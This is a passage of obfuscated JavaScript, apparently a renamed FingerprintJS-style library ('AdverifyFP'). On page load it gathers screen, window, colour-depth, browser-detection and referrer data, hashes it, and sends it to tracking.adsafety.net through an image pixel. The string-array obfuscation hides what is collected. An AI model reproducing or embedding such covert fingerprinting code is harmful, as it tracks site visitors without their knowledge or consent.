(0O334664274-0x37368B9):smTXb=ojNXb[sbax.sXqt(90)]();wpZXb={[sbax.wUnr(783)]:EbyXb(smTXb)};return [(0O334664274-0x37368B9),(0x5E30A78-0O570605164)];case (0x5E30A78-0O570605164):return [(15658734^0O73567354),__assign(__assign({},wpZXb),{[sbax.Yx1s(784)]:Date[sbax.cFDt(702)]()-YqcYb})];}});});}function QkQXb(kgHXb,MhKXb,MBxYb){return __awaiter(this,void (0x75bcd15-0O726746425),void (0x75bcd15-0O726746425),function(){var oDAYb,IyrYb,kAuYb,EvlYb,gxoYb,AsfYb,cuiYb,ETjVb;return __generator(this,function(gVmVb){switch(gVmVb[sbax.wUnr(71)]){case (0x75bcd15-0O726746425):oDAYb=[];IyrYb={};kAuYb=16;EvlYb=Date[sbax.cFDt(702)]();gxoYb=function(AQdVb){var cSgVb;return __generator(this,function(wNXUb){switch(wNXUb[sbax.wUnr(71)]){case (0x75bcd15-0O726746425):var YOaVb=sbax[sbax.wUnr(47)]();while(YOaVb<sbax[sbax.Yx1s(48)]())switch(YOaVb){case (0x75bcd15-0O726746425):YOaVb=!excludes(MBxYb,AQdVb)?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):YOaVb=sbax[sbax.Yx1s(48)]();{return [(15658734^0O73567354),sbax.w0Ys(785)];}break;}IyrYb[AQdVb]=undefined;oDAYb[sbax.w0Ys(89)](AYrXb(kgHXb[AQdVb],MhKXb)[sbax.sXqt(786)](function(sKRUb){IyrYb[AQdVb]=sKRUb;}));cSgVb=Date[sbax.cFDt(702)]();var ULUUb=sbax[sbax.wUnr(47)]();while(ULUUb<sbax[sbax.Yx1s(48)]())switch(ULUUb){case (0x75bcd15-0O726746425):ULUUb=!(cSgVb>=EvlYb+kAuYb)?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):ULUUb=sbax[sbax.Yx1s(48)]();return [(0O334664274-0x37368B9),(15658734^0O73567354)];}EvlYb=cSgVb;return [(0x5E30A78-0O570605164),new Promise(function(UfIVb){return setTimeout(UfIVb);})];case (0O57060516-0xbc614d):wNXUb[sbax.sXqt(90)]();return [(0O334664274-0x37368B9),(0x5E30A78-0O570605164)];case (15658734^0O73567354):return [(0x5E30A78-0O570605164),undefined];case (0O334664274-0x37368B9):wNXUb[sbax.sXqt(90)]();wNXUb[sbax.wUnr(71)]=(0x5E30A78-0O570605164);case (0x5E30A78-0O570605164):return [(15658734^0O73567354)];}});};AsfYb=(0x75bcd15-0O726746425),cuiYb=Object[sbax.Mkjt(132)](kgHXb);gVmVb[sbax.wUnr(71)]=(0O57060516-0xbc614d);case (0O57060516-0xbc614d):var whLVb=sbax[sbax.wUnr(47)]();while(whLVb<sbax[sbax.Yx1s(48)]())switch(whLVb){case (0x75bcd15-0O726746425):whLVb=!(AsfYb<cuiYb[sbax.wUnr(103)])?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):whLVb=sbax[sbax.Yx1s(48)]();return [(0O334664274-0x37368B9),(0x5E30A78-0O570605164)];}ETjVb=cuiYb[AsfYb];return [(0O507646144^0x51F4C61),gxoYb(ETjVb)];case (15658734^0O73567354):gVmVb[sbax.sXqt(90)]();gVmVb[sbax.wUnr(71)]=(0O334664274-0x37368B9);case (0O334664274-0x37368B9):AsfYb++;return [(0O334664274-0x37368B9),(0O57060516-0xbc614d)];case (0x5E30A78-0O570605164):return [(0x5E30A78-0O570605164),Promise[sbax.Qpot(787)](oDAYb)];case (0O507646144^0x51F4C61):gVmVb[sbax.sXqt(90)]();return [(15658734^0O73567354),IyrYb];}});});}function QcCVb(seFVb){return QkQXb(cavXb,seFVb,[]);}function MZvVb(obzVb){var IWpVb=sbax.cFDt(38);var kYsVb=sbax[sbax.wUnr(47)]();while(kYsVb<sbax[sbax.Yx1s(48)]()){switch(kYsVb){case (0x75bcd15-0O726746425):kYsVb=sbax[sbax.Qpot(51)]();var ksgWb=(0x75bcd15-0O726746425),MtjWb=Object[sbax.Mkjt(132)](obzVb)[sbax.kPNt(261)]();break;case (0O57060516-0xbc614d):kYsVb=ksgWb<MtjWb[sbax.wUnr(103)]?sbax[sbax.cFDt(102)]():sbax[sbax.Yx1s(48)]();break;case (15658734^0O73567354):kYsVb=sbax[sbax.Yx1s(104)]();{var gpaWb=MtjWb[ksgWb];var IqdWb=obzVb[gpaWb];var cmUVb=IqdWb[sbax.wUnr(783)]?sbax.wUnr(783):JSON[sbax.Mkjt(788)](IqdWb[sbax.cFDt(78)]);IWpVb+=sbax.cFDt(38)+(IWpVb?sbax.kPNt(789):sbax.cFDt(38))+gpaWb[sbax.cFDt(694)](/([:|\\])/g,sbax.cFDt(790))+sbax.Qpot(563)+cmUVb;}break;case (0O334664274-0x37368B9):kYsVb=sbax[sbax.Qpot(51)]();ksgWb++;break;}}return IWpVb;}function EnXVb(YiOVb){return JSON[sbax.Mkjt(788)](YiOVb,function(AkRVb,AEEWb){var cGHWb=sbax[sbax.wUnr(47)]();while(cGHWb<sbax[sbax.Yx1s(48)]())switch(cGHWb){case (0x75bcd15-0O726746425):cGHWb=AEEWb instanceof Error?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):cGHWb=sbax[sbax.Yx1s(48)]();{return errorToObject(AEEWb);}break;}return AEEWb;},(15658734^0O73567354));}function wByWb(YCBWb){return x64hash128(MZvVb(YCBWb));}function sysWb(UzvWb){var ovmWb;return {[sbax.wUnr(791)]:UzvWb,get [sbax.Yx1s(792)](){var QwpWb=sbax[sbax.wUnr(47)]();while(QwpWb<sbax[sbax.Yx1s(48)]())switch(QwpWb){case (0x75bcd15-0O726746425):QwpWb=ovmWb===undefined?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):QwpWb=sbax[sbax.Yx1s(48)]();{ovmWb=wByWb(this[sbax.wUnr(791)]);}break;}return ovmWb;},set [sbax.Yx1s(792)](sWqTb){ovmWb=sWqTb;},[sbax.w0Ys(793)]:version};}var UXtTb=(function(){function oTkTb(){cuKd();}oTkTb[sbax.wUnr(55)][sbax.sXqt(794)]=function(QUnTb){var kQeTb=sbax[sbax.wUnr(47)]();while(kQeTb<sbax[sbax.Yx1s(48)]())switch(kQeTb){case (0x75bcd15-0O726746425):kQeTb=QUnTb===void (0x75bcd15-0O726746425)?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):kQeTb=sbax[sbax.Yx1s(48)]();{QUnTb={};}break;}return __awaiter(this,void (0x75bcd15-0O726746425),void (0x75bcd15-0O726746425),function(){var MRhTb,gNYSb;return __generator(this,function(IObTb){switch(IObTb[sbax.wUnr(71)]){case (0x75bcd15-0O726746425):return [(0x5E30A78-0O570605164),QcCVb(QUnTb)];case (0O57060516-0xbc614d):MRhTb=IObTb[sbax.sXqt(90)]();gNYSb=sysWb(MRhTb);var IiPTb=sbax[sbax.wUnr(47)]();while(IiPTb<sbax[sbax.Yx1s(48)]())switch(IiPTb){case (0x75bcd15-0O726746425):IiPTb=QUnTb[sbax.kPNt(557)]?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):IiPTb=sbax[sbax.Yx1s(48)]();{console[sbax.wUnr(567)](sbax.Qpot(795)+gNYSb[sbax.w0Ys(793)]+sbax.Mkjt(796)+navigator[sbax.Yx1s(664)]+sbax.kPNt(797)+JSON[sbax.Mkjt(788)](QUnTb,undefined,(15658734^0O73567354))+sbax.cFDt(798)+gNYSb[sbax.Yx1s(792)]+sbax.wUnr(799)+EnXVb(MRhTb)+sbax.Yx1s(568));}break;}return [(15658734^0O73567354),gNYSb];}});});};return oTkTb;}());function kkSTb(EfJTb){var ghMTb=EfJTb===void (0x75bcd15-0O726746425)?{}:EfJTb,AcDTb=ghMTb[sbax.Yx1s(800)],ceGTb=AcDTb===void (0x75bcd15-0O726746425)?50:AcDTb;return __awaiter(this,void (0x75bcd15-0O726746425),void (0x75bcd15-0O726746425),function(){return __generator(this,function(wZwTb){switch(wZwTb[sbax.wUnr(71)]){case (0x75bcd15-0O726746425):return [(0x5E30A78-0O570605164),requestIdleCallbackIfAvailable(ceGTb,ceGTb*(15658734^0O73567354))];case (0O57060516-0xbc614d):wZwTb[sbax.sXqt(90)]();return [(15658734^0O73567354),new UXtTb()];}});});}var YaATb={[sbax.w0Ys(801)]:kkSTb,[sbax.sXqt(802)]:wByWb,[sbax.Qpot(803)]:EnXVb};var YunUb=x64hash128;exports[sbax.Qpot(803)]=EnXVb;exports[sbax.kPNt(621)]=YaATb;exports[sbax.Mkjt(804)]=QkQXb;exports[sbax.kPNt(805)]=Akll;exports[sbax.cFDt(806)]=ojpd;exports[sbax.sXqt(802)]=wByWb;exports[sbax.wUnr(807)]=AMmo;exports[sbax.Yx1s(808)]=UbRo;exports[sbax.w0Ys(809)]=EvFn;exports[sbax.sXqt(810)]=QYKo;exports[sbax.Qpot(811)]=gxIn;exports[sbax.Mkjt(812)]=YKjo;exports[sbax.w0Ys(801)]=kkSTb;exports[sbax.kPNt(813)]=YunUb;Object[sbax.cFDt(814)](exports,sbax.wUnr(815),{[sbax.cFDt(78)]:!![]});







    return exports;

}({}));



AdverifyFP.sspecs = function() {
    var _cs=["ca",'efi','v[',"Ele",'zone',"tio","ct ",'&t','for','und','ar','PR','Ce','_a','w','w]=','&t_',"far","Edg",'1024','[o]',"Sa",'S','adv',"iR",'i','loc','O','+',']=',"ment","tion","ifi",'I','B',"emo",'[b','saf','a]','ned','_ad','while','F',' O','E',"time","[o",'dv[',"te","b64",'/',"Not","n]","Id",'x','time','c]=','Cu','nav','dv','=',"dow","bje",'ari',"func","at","Mo","CSS","yl","gh","pix","ind","chr","Wid","Ori",'abs',"we",'0','geo',"tat","om","f",'b64',"lem","us","toS","xel",'Id',"ion","th","st","ntE","loc","ati","typ",'func',"MLE","bst","xO",'zone',"Of","in","By","1024",'time',"men","t","wi","on","ig","op","pus","ent",'+',"ie","elD","moz","er","ft","tEl","ime","or",'pop',"io","me","ic","ep","ori","do","ePi",'win',"ava","ai","nav","dth","time","ex","math","tion","um","gen",'Ele',"s","oti","HT","Ag","cl","lH","a","en","cu","co","ei","&","nt","ng",'get',"erA",'-',"em","il","vad","ght","e","av","don","He","opr","fic","dia","ru","ri","cli","hN",'8a9',"St","eMe","Rat","Dep","dev","le","ht","de","n","while","doc",'ment',"ad","%","ome","lor",'dow','for',"hei","tri","msO"]; var _g0 = ''; try { _g0 += _cs[7]+_cs[40]+_cs[2]+_cs[56]; try { _g0 += document[_cs[128]+_cs[150]+_cs[105]+_cs[119]+_cs[159]+_cs[112]][_cs[172]+_cs[112]+_cs[73]+_cs[89]] + _cs[54] + document[_cs[128]+_cs[150]+_cs[124]+_cs[91]+_cs[180]+_cs[105]+_cs[106]][_cs[146]+_cs[114]+_cs[154]+_cs[166]+_cs[109]+_cs[181]]; } catch {}; _g0 += _cs[7]+_cs[13]+_cs[47]+_cs[38]+_cs[60]; try { _g0 += screen[_cs[131]+_cs[160]+_cs[73]+_cs[89]] + _cs[54] + screen[_cs[164]+_cs[132]+_cs[147]+_cs[152]+_cs[162]]; } catch {}; _g0 += _cs[7]+_cs[13]+_cs[47]+_cs[15]; try { _g0 += screen[_cs[107]+_cs[134]] + _cs[54] + screen[_cs[193]+_cs[69]+_cs[106]] + _cs[54] + screen[_cs[151]+_cs[190]+_cs[178]+_cs[89]] + _cs[54] + screen[_cs[70]+_cs[115]+_cs[126]+_cs[89]] + _cs[14] + window[_cs[179]+_cs[125]+_cs[129]+_cs[86]+_cs[177]+_cs[123]]; } catch {}; _g0 += _cs[7]+_cs[13]+_cs[59]+_cs[20]+_cs[60]; try { _g0 += (screen[_cs[127]+_cs[149]+_cs[79]+_cs[88]] || {})[_cs[94]+_cs[163]] || screen[_cs[116]+_cs[74]+_cs[112]+_cs[65]+_cs[123]+_cs[183]] || screen[_cs[195]+_cs[171]+_cs[149]+_cs[79]+_cs[88]]; } catch {}; try { var _g1 = (!!window[_cs[167]] && !!opr[_cs[187]+_cs[165]+_cs[142]]) || !!window[_cs[110]+_cs[117]+_cs[148]] || navigator[_cs[84]+_cs[157]+_cs[140]+_cs[106]][_cs[101]+_cs[182]+_cs[98]+_cs[81]](_cs[43]+_cs[11]+_cs[50]) >= 0; var _g2 = typeof InstallTrigger !== _cs[9]+_cs[1]+_cs[39]; var _g3 = /constructor/i[_cs[48]+_cs[90]](window[_cs[144]+_cs[96]+_cs[83]+_cs[112]]) || (function(p) { return p[_cs[85]+_cs[194]+_cs[155]]() === _cs[46]+_cs[62]+_cs[6]+_cs[21]+_cs[17]+_cs[24]+_cs[35]+_cs[48]+_cs[51]+_cs[32]+_cs[0]+_cs[5]+_cs[52]; })(!window[_cs[37]+_cs[10]+_cs[25]] || (typeof safari !== _cs[9]+_cs[1]+_cs[39] && window[_cs[37]+_cs[63]][_cs[111]+_cs[173]+_cs[143]+_cs[168]+_cs[93]+_cs[108]])); var _g4 = false || !!document[_cs[185]+_cs[139]+_cs[112]+_cs[66]+_cs[182]]; var _g5 = !_g4 && !!window[_cs[175]+_cs[68]+_cs[176]+_cs[169]]; var _g6 = !!window[_cs[72]+_cs[189]] && (!!window[_cs[72]+_cs[80]+_cs[163]][_cs[76]+_cs[97]+_cs[121]+_cs[163]] || !!window[_cs[72]+_cs[80]+_cs[163]][_cs[170]+_cs[154]+_cs[120]]); var _g7 = _g6 && (navigator[_cs[84]+_cs[117]+_cs[145]+_cs[112]][_cs[71]+_cs[136]+_cs[100]](_cs[18]) != -1); var _g8 = (_g6 || _g1) && !!window[_cs[67]]; _g0 += _cs[16]+_cs[23]+_cs[36]+_cs[29] + _cs[27] + 1 * _g1 + _cs[42] + 1 * _g2 + _cs[22] + 1 * _g3 + _cs[33] + 1 * _g4 + _cs[44] + 1 * _g5 + _cs[12] + 1 * _g6 + _cs[57] + 1 * _g7 + _cs[34] + 1 * _g8; } catch {}; } catch {}; return _g0;
};

String.prototype.hashCode = function() {
  var hash = 0;
  if (this.length == 0) return hash;
  for (i = 0; i < this.length; i++) {
    char = this.charCodeAt(i);
    hash = ((hash << 5) - hash) + char;
    hash = hash & hash;
  }
  return hash;
}

AdverifyFP.fsummary = function(result) {
  var res = '';
  try {
    for (compName in result.components) {
      ///console.log('(component)' + compName);
      if (!result.components[compName].value && result.components[compName].error) {
          result.components[compName].value = result.components[compName].error.value;
      }
      if (v = result.components[compName].value) {
        res += '&t_adv[' + compName + ']=';
        ///console.log(typeof(v));
        if (!v) {
          v = 0;
          res += v;
          ///console.log('(!)' + v);
        } else if (typeof(v) == "boolean") {
          res += v * 1;
          ///console.log('(boolean)' + v * 1);
        } else if (typeof(v) == "number") {
          if (Number.isInteger(v)) {
            res += v;
            ///console.log('(number,int)' + v);
          } else {
            res += String(v).hashCode();
            ///console.log('(number)' + String(v).hashCode());
          }
        } else if (typeof(v) == "string") {
          if(result.components[compName].error && v.length<5) {
              res += v;
              ///console.log('(string,e)' + v);
          } else {
              res += String(v).hashCode();
              ///console.log('(string)' + String(v).hashCode());
          }
        } else {
          json = JSON.stringify(v);
          res += String(json).hashCode();
          ///console.log('(object)' + String(json).hashCode());
        }
      }
      if (d = result.components[compName].duration) {
        if (d > 1) {
          res += '&t_adv[' + compName + 'd]=';
          res += d;
          ///console.log('duration=' + d);
        }
      }
    }
    res += '&t_adv[ref]=' + encodeURIComponent(document.referrer);
  } catch (e) {};
  return res;
}

function initAdverifyFP() {
const fpPromise = AdverifyFP.load()
fpPromise
.then(fp => fp.get())
.then(result => {
  var img = new Image();
  var sspecs='';
  var fsummary='';
  var trackgrp='adverify_grmt';
  sspecs=AdverifyFP.sspecs();
  fsummary=AdverifyFP.fsummary(result);
  if(sspecs!='')img.src = "https://tracking.adsafety.net/?tc=ct&_e=impression&t_host=&t_path=&t_pid=10123&t_oid=&t_aid=adverify&t_cid="+trackgrp+"&"+sspecs+"&"+fsummary;
})
}

initAdverifyFP();
